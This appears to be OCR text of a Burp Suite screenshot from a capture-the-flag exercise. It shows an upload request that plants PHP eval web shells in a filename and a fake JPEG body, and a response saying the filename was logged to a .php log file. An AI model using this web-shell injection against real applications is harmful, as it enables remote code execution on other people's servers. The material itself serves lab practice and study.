 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://ca994e56-5e93-4558-b1df-8110a08cf123.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: ca994e56-5e93-4558-b1df-8110a08cf123.node3.buuoj.cn
Content-Length: 316
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ca994e56-5e93-4558-b1df-8110a08cf123.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCpDG2RAbDkal1J3l
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ca994e56-5e93-4558-b1df-8110a08cf123.node3.buuoj.cn/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175cb674f1c440-0b2c5c93e9b542-930346c-144000-175cb674f1db82;
username=QE5FDx4%3D
Connection: close
------WebKitFormBoundaryCpDG2RAbDkal1J3l
Content-Disposition: form-data; name="file"; filename="<?=eval($_POST[a]);?>"
Content-Type: image/jpeg
<?=eval($_POST[0]); ?>
------WebKitFormBoundaryCpDG2RAbDkal1J3l
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryCpDG2RAbDkal1J3l--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 16 Nov 2020 12:54:57 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to logs/upload.543df00a6c3d99fc36da16e137e3161c.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>
? < + > Type a search term 0 matches
Done 357 bytes | 62 millis